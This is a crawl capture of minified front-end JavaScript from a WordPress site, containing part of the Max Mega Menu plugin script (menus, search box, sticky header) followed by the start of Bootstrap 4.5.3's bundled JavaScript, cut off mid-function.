span")&&(e.preventDefault(),w(this).hasClass("mega-menu-open")?b.hideMobileMenu():b.showMobileMenu())})},b.initIndicators=function(){p.off("click.megamenu",".mega-indicator"),p.on("click.megamenu",".mega-indicator",function(e){e.preventDefault(),e.stopPropagation(),w(this).closest(".mega-menu-item").hasClass("mega-toggle-on")?w(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")&&!b.isMobileView()||b.hidePanel(w(this).parent(),!1):b.showPanel(w(this).parent(),!1)})},b.hideMobileMenu=function(e){e=e||!1,(_.is(":visible")||e)&&(t=setTimeout(function(){w("body").removeClass(p.attr("id")+"-mobile-open"),w("html").removeClass(p.attr("id")+"-off-canvas-open")},b.settings.effect_speed_mobile),w(".mega-toggle-label, .mega-toggle-animated",_).attr("aria-expanded","false"),"slide"!==b.settings.effect_mobile||e?(p.css({width:"",left:"",display:""}),_.removeClass("mega-menu-open")):p.animate({height:"hide"},b.settings.effect_speed_mobile,function(){p.css({width:"",left:"",display:""}),_.removeClass("mega-menu-open")}),p.triggerHandler("mmm:hideMobileMenu"))},b.showMobileMenu=function(){_.is(":visible")&&(clearTimeout(t),w("body").addClass(p.attr("id")+"-mobile-open"),b.expandMobileSubMenus(),"slide_left"!==b.settings.effect_mobile&&"slide_right"!==b.settings.effect_mobile||w("html").addClass(p.attr("id")+"-off-canvas-open"),w(".mega-toggle-label, .mega-toggle-animated",_).attr("aria-expanded","true"),"slide"===b.settings.effect_mobile&&p.animate({height:"show"},b.settings.effect_speed_mobile,function(){w(this).css("display","")}),_.addClass("mega-menu-open"),b.toggleBarForceWidth(),p.triggerHandler("mmm:showMobileMenu"))},b.toggleBarForceWidth=function(){var e,n;!w(b.settings.mobile_force_width).length||"slide"!==b.settings.effect_mobile&&"disabled"!==b.settings.effect_mobile||(e=_.offset(),n=w(b.settings.mobile_force_width).offset(),p.css({width:w(b.settings.mobile_force_width).outerWidth(),left:n.left-e.left+"px"}))},b.doConsoleChecks=function(){"false"==b.settings.mobile_force_width||w(b.settings.mobile_force_width).length||"slide"!==b.settings.effect_mobile&&"disabled"!==b.settings.effect_mobile||console.warn("Max Mega Menu #"+v.attr("id")+": Mobile Force Width element ("+b.settings.mobile_force_width+") not found");var e=/^((\d+(\.\d+)?(px|%|em|rem|vw|vh|ch|ex|cm|mm|in|pt|pc))|auto)$/i;void 0===b.settings.panel_width||e.test(b.settings.panel_width)||w(b.settings.panel_width).length||console.warn("Max Mega Menu #"+v.attr("id")+": Panel Width (Outer) element ("+b.settings.panel_width+") not found"),void 0===b.settings.panel_inner_width||e.test(b.settings.panel_inner_width)||w(b.settings.panel_inner_width).length||console.warn("Max Mega Menu #"+v.attr("id")+": Panel Width (Inner) element ("+b.settings.panel_inner_width+") not found")},b.init=function(){p.triggerHandler("before_mega_menu_init"),b.settings=w.extend({},i,n),window.console&&b.doConsoleChecks(),p.removeClass("mega-no-js"),b.initToggleBar(),"true"===b.settings.unbind_events&&b.unbindAllEvents(),w(window).on("load",function(){b.calculateDynamicSubmenuWidths(w("> li.mega-menu-megamenu > a.mega-menu-link",p))}),b.isDesktopView()?b.initDesktop():b.initMobile(),w(window).on("resize",function(){b.checkWidth()}),p.triggerHandler("after_mega_menu_init")},b.init()},w.fn.maxmegamenu=function(n){return this.each(function(){var e;void 0===w(this).data("maxmegamenu")&&(e=new w.maxmegamenu(this,n),w(this).data("maxmegamenu",e))})},w(function(){w(".max-mega-menu").maxmegamenu()})})(jQuery);
console.log("max menu ext v12"),jQuery(function(n){n(".mega-menu-item-has-children  .mega-menu-item").on("open_panel",function(){console.log("Sub menu opened");var e=n(this).attr("id");n(".mega-sub-menu .mega-menu-item-has-children > .mega-menu-link").each(function(){n(this).parent().attr("id")!=e&&n(this).parent().hasClass("mega-toggle-on")&&(console.log("CLOSE"+n(this).parent().attr("id")),n(this).find(".mega-indicator").trigger("click"))})})});
(n=>{n(function(){n("body").on("edd_cart_item_added",function(e,a){n(".mega-menu-edd-cart-total").html(a.total),n(".mega-menu-edd-cart-count").html(a.cart_quantity)})}),n(".max-mega-menu").on("after_mega_menu_init",function(){n("li.mega-menu-megamenu").on("open_panel",function(){var e=n(this).closest(".mega-menu-megamenu").find(".widget_maxmegamenu_image_swap img.mega-placeholder"),a=e.attr("data-default-src"),t=e.attr("data-default-alt");e.attr("src",a),e.attr("alt",t),n(".mega-sub-menu [data-image-swap-url]",n(this)).not(["data-preloaded"]).each(function(){n("<img/>")[0].src=n(this).attr("data-image-swap-url"),n(this).attr("data-preloaded","true")})}),"function"==typeof n.fn.hoverIntent&&n(".mega-sub-menu [data-image-swap-url]").hoverIntent({over:function(){var e=n(this).closest(".mega-menu-megamenu").find(".widget_maxmegamenu_image_swap img.mega-placeholder"),a=n(this).attr("data-image-swap-url"),t=n(this).is("[data-image-swap-alt]")?n(this).attr("data-image-swap-alt"):"";e.attr("src",a),e.attr("alt",t)},out:function(){}})})})(jQuery),(r=>{r.maxmegamenu_searchbox=function(n,e){var s=this,n,t=(n=r(n)).parents(".max-mega-menu"),a=t.parent(),i=t.attr("data-breakpoint"),m=r("input[type=text]",n),o=r(".search-icon",n);s.isDesktopView=function(){return Math.max(window.outerWidth,r(window).width())>=i},s.monitorView=function(){void 0===t.data("view")&&(s.isDesktopView()?t.data("view","desktop"):t.data("view","mobile")),s.checkWidth(),r(window).on("resize",function(){s.checkWidth()})},s.checkWidth=function(){var e=r("li.mega-menu-item .mega-search.expand-to-left input[type=text], li.mega-menu-item .mega-search.expand-to-right input[type=text]",t),a;"mobile"===t.data("view")&&(a=e.attr("data-placeholder"),e.attr("placeholder",a)),"desktop"===t.data("view")&&e.attr("placeholder","")},s.close_search=function(e=!0){t.triggerHandler("mmm:closeSearch"),m.val(""),m.attr("placeholder",""),m.attr("tabindex","-1"),n.removeClass("mega-search-open"),n.addClass("mega-search-closed"),o.attr("aria-expanded","false"),e&&o.trigger("focus")},s.open_search=function(){t.triggerHandler("mmm:openSearch"),m.attr("placeholder",m.attr("data-placeholder")),m.attr("tabindex","0"),n.removeClass("mega-search-closed"),n.addClass("mega-search-open"),o.attr("aria-expanded","true"),m.trigger("focus")},s.detect_background_click=function(){var a=!1;r(document).on({touchmove:function(e){a=!0},touchstart:function(e){a=!1}}),r(document).on("click touchend",function(e){n.parent().hasClass("mega-static")||(a||r(e.target).closest(".max-mega-menu li").length||r(e.target).closest(".mega-menu-toggle").length||s.close_search(!1),a=!1)})},s.init_replacements_search=function(){"mobile"===t.data("view")&&(m.attr("tabindex","0"),r(".search-icon",t).on("click",function(e){r(this).parents(".mega-search").submit()})),"desktop"===t.data("view")&&(m.on("blur",function(e){t.parent().hasClass("mega-keyboard-navigation")&&""==m.val()&&!n.parent().hasClass("mega-static")&&n.hasClass("mega-search-open")&&s.close_search()}),o.on("keypress click",function(e){var a,t;if(e.which===13||e.which===32||"click"===e.type){if(e.preventDefault(),n.parent().hasClass("mega-static"))return void n.submit();if(""!=m.val())return void n.submit();if(n.hasClass("mega-search-open"))return void s.close_search();if(n.hasClass("mega-search-closed"))return void s.open_search()}}),o.on("blur",function(){!n.parent().hasClass("mega-static")&&n.hasClass("mega-search-open")&&a.hasClass("mega-keyboard-navigation")&&setTimeout(function(){0==n.find(":focus").length&&s.close_search(!1)},100)}),t.on("keydown",function(e){var a;e.which===27&&!n.parent().hasClass("mega-static")&&n.hasClass("mega-search-open")&&s.close_search()}))},s.monitorView(),s.init_replacements_search(),s.detect_background_click()},r.fn.maxmegamenu_searchbox=function(a){return this.each(function(){var e;void 0===r(this).data("maxmegamenu_searchbox")&&(e=new r.maxmegamenu_searchbox(this,a),r(this).data("maxmegamenu_searchbox",e))})},r(".max-mega-menu").on("after_mega_menu_init",function(){r(".mega-search",this).maxmegamenu_searchbox()})})(jQuery),(m=>{m.maxmegamenu_toggle_searchbox=function(a,e){var t=this,a,n=(a=m(a)).parents(".mega-menu-wrap"),s=m("input[type=text]",a),i=m(".search-icon",a);t.open_search=function(){s.attr("placeholder",s.attr("data-placeholder")),a.removeClass("mega-search-closed"),a.addClass("mega-search-open")},t.close_search=function(){s.attr("placeholder",""),a.removeClass("mega-search-open"),a.addClass("mega-search-closed")},t.init_toggle_search=function(){s.val(""),s.on("focus",function(e){!a.parent().hasClass("mega-static")&&a.hasClass("mega-search-closed")&&n.hasClass("mega-keyboard-navigation")&&t.open_search()}),s.on("blur",function(e){!a.parent().hasClass("mega-static")&&a.hasClass("mega-search-open")&&n.hasClass("mega-keyboard-navigation")&&t.close_search()}),i.on("click",function(e){a.hasClass("static")?"required"==s.attr("required")&&""==s.val()||a.submit():a.hasClass("mega-search-closed")?(s.focus(),t.open_search()):""==s.val()?t.close_search():a.submit()})},t.init_toggle_search()},m.fn.maxmegamenu_toggle_searchbox=function(a){return this.each(function(){var e;void 0===m(this).data("maxmegamenu_toggle_searchbox")&&(e=new m.maxmegamenu_toggle_searchbox(this,a),m(this).data("maxmegamenu_toggle_searchbox",e))})},m(function(){m(".mega-menu-toggle .mega-search").maxmegamenu_toggle_searchbox()})})(jQuery),(z=>{z.maxmegamenu_sticky=function(e,a){var n=this,t=z(e),s=t.parent(),i=t.attr("data-breakpoint"),m=t.attr("data-sticky-mobile"),o=t.attr("data-sticky-desktop"),r=t.attr("data-sticky-expand"),c=t.attr("data-sticky-expand-mobile"),u=isNaN(parseInt(t.attr("data-sticky-offset")))?0:parseInt(t.attr("data-sticky-offset")),l=t.attr("data-sticky-hide"),d=isNaN(parseInt(t.attr("data-sticky-hide-tolerance")))?0:parseInt(t.attr("data-sticky-hide-tolerance")),g=isNaN(parseInt(t.attr("data-sticky-hide-offset")))?0:parseInt(t.attr("data-sticky-hide-offset")),h=t.attr("data-sticky-transition"),p,f,_,b,w,v=!1,k=0,x=0,y=0,C=t.hasClass("mega-menu-vertical")||t.hasClass("mega-menu-accordion"),I=(n.isDesktopView=function(){var e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0);return i<e},function(){return t.hasClass("mega-menu-horizontal")&&"true"==l}),W=function(){return n.isDesktopView()?"true"===o:"true"===m},q=(n.calculate_menu_position=function(){p=s.offset().top,z("body").hasClass("admin-bar")&&z("#wpadminbar").is(":visible")&&"0px"==z("#wpadminbar").css("top")&&"fixed"==z("#wpadminbar").css("position")&&(k=z("#wpadminbar").height(),p-=k),u<0?p+=u:p-=u,f=t.parent().offset().left,_=window.getComputedStyle(s[0]).width,b=Math.ceil(parseFloat(_)),w=s.height()},n.stick_menu=function(){v=!0;var e=parseInt(k,10)+parseInt(u,10),a=(u<0&&(e=parseInt(k,10)),z("<div />").addClass("mega-sticky-wrapper").css({height:w+"px",position:"static"}));s.addClass("mega-sticky").wrap(a).css({"margin-top":e+"px"}),z("body").addClass(t.attr("id")+"-mega-sticky"),t.css({"max-width":b+"px"}),0<f&&t.css({"margin-left":f+"px"}),!C&&"false"!==r||(s.css({"margin-left":"0","margin-right":"0",width:b+"px",left:f+"px"}),t.css({"margin-left":"0"})),z(window).width()<=i&&(s.css({width:b+"px"}),"true"===c)&&(s.css({"margin-left":"","margin-right":"",width:"",left:""}),t.css({"max-width":"","margin-left":"",width:"",left:""})),s.delay(0).queue(function(e){z(this).addClass("mega-stuck"),e()})},n.unstick_menu=function(e){var a,a;e=e||!1,v=!1,s.removeClass("mega-sticky").removeClass("mega-hide").css({margin:"",width:"",left:""}),z("body").removeClass(t.attr("id")+"-mega-sticky"),e||s.delay(0).queue(function(e){z(this).removeClass("mega-stuck"),e()}),t.css({"margin-left":"","max-width":"",left:"",width:""}),z(window).width()<=i&&t.data("maxmegamenu").toggleBarForceWidth(),s.delay(a="true"!=h||e?0:250).queue(function(e){z(this).unwrap(),e()})},n.mega_sticky_on_scroll=function(){var e;W()&&(e=z(window).scrollTop(),p<e?v||n.stick_menu():v&&n.unstick_menu())},function(){var e;!I()||"mobile"===t.data("view")&&z(".mega-menu-toggle",s).hasClass("mega-menu-open")||((e=z(window).scrollTop())<g&&(s.removeClass("mega-hide"),z("body").removeClass(t.attr("id")+"-mega-hide")),e<(y=x)?d<y-e&&(s.removeClass("mega-hide"),z("body").removeClass(t.attr("id")+"-mega-hide")):v&&d<e-y&&(s.addClass("mega-hide"),z("body").addClass(t.attr("id")+"-mega-hide")),x=e)});n.mega_sticky_on_resize=function(){z("input",s).is(":focus")||(W()?v?(n.unstick_menu(!0),n.calculate_menu_position(),n.stick_menu()):(n.calculate_menu_position(),n.mega_sticky_on_scroll()):v&&n.unstick_menu())},n.init=function(){n.calculate_menu_position(),n.mega_sticky_on_scroll(),z(".mega-menu-accordion li.mega-menu-item").on("open_panel",function(){n.calculate_menu_position()});var e=z(window),a=(e.scroll(function(){n.mega_sticky_on_scroll(),q()}),e.width()),t;e.on("resize",function(){clearTimeout(t),t=setTimeout(function(){a=e.width(),n.mega_sticky_on_resize()},100)})},n.init()},z.fn.maxmegamenu_sticky=function(a){return this.each(function(){var e;void 0===z(this).data("maxmegamenu_sticky")&&(e=new z.maxmegamenu_sticky(this,a),z(this).data("maxmegamenu_sticky",e))})},z(window).on("load",function(e){z(".max-mega-menu[data-sticky-enabled]").maxmegamenu_sticky()})})(jQuery),(s=>{s(function(){var t=function(e){var a=e.parents(".max-mega-menu");0<s(a.attr("data-panel-inner-width")).length&&("desktop"===a.data("view")?s("> ul.mega-sub-menu",e).each(function(){var e=s(this),a=parseInt(e.width()),t=parseInt(e.css("paddingLeft")),n=s(this).find("a.mega-menu-link").first().outerWidth();s("> li.mega-menu-item > ul.mega-sub-menu",s(this)).each(function(){s(this).css("width",a-n+"px"),s(this).css("left",t+n+"px")})}):s("> ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu",e).each(function(){s(this).css("width",""),s(this).css("left","")}))},n=function(e){var a=e.parents(".max-mega-menu"),t=0,a,n;"desktop"===a.data("view")?(s("> ul.mega-sub-menu",e).css("minHeight",""),s("> ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu",e).each(function(){var e=s(this),e=parseInt(e.css("height"));t<e&&(t=e)}),a=parseInt(s("> ul.mega-sub-menu",e).css("borderTopWidth"),10),n=parseInt(s("> ul.mega-sub-menu",e).css("borderBottomWidth"),10),s("> ul.mega-sub-menu",e).css("minHeight",t+n+a)):s("> ul.mega-sub-menu",e).css("minHeight","")},e=s(window),a=e.width();e.on("resize",function(){e.width()!=a&&(t(s("li.mega-menu-tabbed")),n(s("li.mega-menu-tabbed")))}),s("li.mega-menu-tabbed, li.mega-menu-tabbed li.mega-collapse-children").on("open_panel",function(){var e=s(this).parents(".max-mega-menu"),a=s(this).closest(".mega-menu-tabbed");t(a),s("> ul.mega-sub-menu",s(this)).promise().done(function(){n(a)}),"desktop"==e.data("view")&&(0==s("> ul.mega-sub-menu > li.mega-menu-item-has-children.mega-toggle-on",a).length&&(s("> ul.mega-sub-menu > li.mega-current-menu-item:visible",a).length?s("> ul.mega-sub-menu > li.mega-current-menu-item:visible",a).first().addClass("mega-toggle-on"):s("> ul.mega-sub-menu > li.mega-current-menu-ancestor:visible",a).length&&s("> ul.mega-sub-menu > li.mega-current-menu-ancestor:visible",a).first().addClass("mega-toggle-on"),0==s("> ul.mega-sub-menu > li.mega-toggle-on",a).length)&&s("> ul.mega-sub-menu > li.mega-menu-item-has-children:visible",a).first().addClass("mega-toggle-on"),s("li.mega-menu-tabbed",e).on("close_panel",function(){s("li.mega-menu-tabbed .mega-toggle-on",e).removeClass("mega-toggle-on")})),s("li.mega-menu-tabbed li.mega-collapse-children").on("close_panel",function(){var e=s(this).closest(".mega-menu-tabbed");s("> ul.mega-sub-menu",s(this)).promise().done(function(){n(e)})})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1
body_size: 15443
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Util=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e),n="transitionend";function i(e){var t=this,n=!1;return a.default(this).one(s.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||s.triggerTransitionEnd(t)},e),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,n=e.getAttribute("data-target");n&&"#"!==n||(n=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=a.default(e).css("transition-duration"),n=a.default(e).css("transition-delay"),i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a.default(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],a=t[i],r=a&&s.isElement(a)?"element":null==(l=a)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===a.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return s.jQueryDetection(),a.default.fn.emulateTransitionEnd=i,a.default.event.special[s.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if(a.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},s}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var i="alert",s="bs.alert",o=a.default.fn[i],u=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},o.dispose=function(){a.default.removeData(this._element,s),this._element=null},o._getRootElement=function(e){var t=r.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n=n||a.default(e).closest(".alert")[0]},o._triggerCloseEvent=function(e){var t=a.default.Event("close.bs.alert");return a.default(e).trigger(t),t},o._removeElement=function(t){var e,n=this;a.default(t).removeClass("show"),a.default(t).hasClass("fade")?(e=r.default.getTransitionDurationFromElement(t),a.default(t).one(r.default.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},o._destroyElement=function(e){a.default(e).detach().trigger("closed.bs.alert").remove()},i._jQueryInterface=function(n){return this.each(function(){var e=a.default(this),t=e.data(s);t||(t=new i(this),e.data(s,t)),"close"===n&&t[n](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&l(e.prototype,t),n&&l(e,n),i}();return a.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),a.default.fn[i]=u._jQueryInterface,a.default.fn[i].Constructor=u,a.default.fn[i].noConflict=function(){return a.default.fn[i]=o,u._jQueryInterface},u}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n="button",l="bs.button",i=a.default.fn[n],s="active",o='[data-toggle^="button"]',u='input:not([type="hidden"])',f=function(){function o(e){this._element=e,this.shouldAvoidTriggerChange=!1}var e,t,n,i=o.prototype;return i.toggle=function(){var e,t,n=!0,i=!0,o=a.default(this._element).closest('[data-toggle="buttons"]')[0];!o||(e=this._element.querySelector(u))&&("radio"===e.type&&(e.checked&&this._element.classList.contains(s)?n=!1:(t=o.querySelector(".active"))&&a.default(t).removeClass(s)),n&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains(s)),this.shouldAvoidTriggerChange||a.default(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(s)),n&&a.default(this._element).toggleClass(s))},i.dispose=function(){a.default.removeData(this._element,l),this._element=null},o._jQueryInterface=function(n,i){return this.each(function(){var e=a.default(this),t=e.data(l);t||(t=new o(this),e.data(l,t)),t.shouldAvoidTriggerChange=i,"toggle"===n&&t[n]()})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&r(e.prototype,t),n&&r(e,n),o}();return a.default(document).on("click.bs.button.data-api",o,function(e){var t=e.target,n=t;if(a.default(t).hasClass("btn")||(t=a.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector(u);if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||f._jQueryInterface.call(a.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",o,function(e){var t=a.default(e.target).closest(".btn")[0];a.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),a.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector(u);o.checked||o.hasAttribute("checked")?i.classList.add(s):i.classList.remove(s)}for(var a=0,r=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<r;a++){var l=e[a];"true"===l.getAttribute("aria-pressed")?l.classList.add(s):l.classList.remove(s)}}),a.default.fn[n]=f._jQueryInterface,a.default.fn[n].Constructor=f,a.default.fn[n].noConflict=function(){return a.default.fn[n]=i,f._jQueryInterface},f}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var g=n(e),p=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l="carousel",s="bs.carousel",u="."+s,i=g.default.fn[l],f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},d={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",c="prev",_="slid"+u,v="active",y=".active.carousel-item",h={TOUCH:"touch",PEN:"pen"},a=function(){function a(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e,t,n,i=a.prototype;return i.next=function(){this._isSliding||this._slide(m)},i.nextWhenVisible=function(){var e=g.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(c)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(p.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var t=this;this._activeElement=this._element.querySelector(y);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)g.default(this._element).one(_,function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?m:c;this._slide(i,this._items[e])}},i.dispose=function(){g.default(this._element).off(u),g.default.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=r({},f,e),p.default.typeCheckConfig(l,e,d),e},i._handleSwipe=function(){var e,t=Math.abs(this.touchDeltaX);t<=40||(e=t/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},i._addEventListeners=function(){var t=this;this._config.keyboard&&g.default(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&g.default(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},g.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(g.default(this._element).on("pointerdown.bs.carousel",e),g.default(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(g.default(this._element).on("touchstart.bs.carousel",e),g.default(this._element).on("touchmove.bs.carousel",function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}),g.default(this._element).on("touchend.bs.carousel",t)))},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var n=e===m,i=e===c,o=this._getItemIndex(t),a=this._items.length-1;if((i&&0===o||n&&o===a)&&!this._config.wrap)return t;var r=(o+(e===c?-1:1))%this._items.length;return-1==r?this._items[this._items.length-1]:this._items[r]},i._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(y)),o=g.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return g.default(this._element).trigger(o),o},i._setActiveIndicatorElement=function(e){var t,n;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),g.default(t).removeClass(v),(n=this._indicatorsElement.children[this._getItemIndex(e)])&&g.default(n).addClass(v))},i._slide=function(e,t){var 